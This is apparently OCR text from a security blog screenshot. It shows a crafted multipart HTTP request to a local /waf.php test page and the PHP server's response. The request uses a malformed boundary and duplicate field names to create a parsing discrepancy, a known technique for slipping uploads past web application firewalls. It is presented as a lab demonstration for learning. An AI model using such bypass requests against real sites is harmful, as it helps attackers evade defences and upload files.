 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=,;
7 Content-Length: 163
8
9 --,
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --
15 Content-Disposition: form-data; name="f"
16
17 2
18 ----
19 --,--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:09:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby